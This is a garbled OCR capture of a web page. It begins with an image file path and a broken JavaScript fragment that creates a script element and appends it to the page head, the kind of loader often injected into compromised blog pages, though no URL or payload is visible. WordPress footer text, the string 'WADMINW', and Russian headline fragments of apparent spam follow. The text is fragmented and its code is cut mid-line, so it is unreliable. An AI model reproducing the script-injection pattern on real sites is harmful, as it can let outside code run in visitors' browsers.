
s=document.createElement('script');s.type='text/javascript'
rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e)
{}})();
This entry was posted in
Uncategorized
. Bookmark the
permalink
.
WADMINW
По какой причине индивиды высоко оценивают чувства,
Как восприятие шанса создает эпизод особенным
даже отрицательные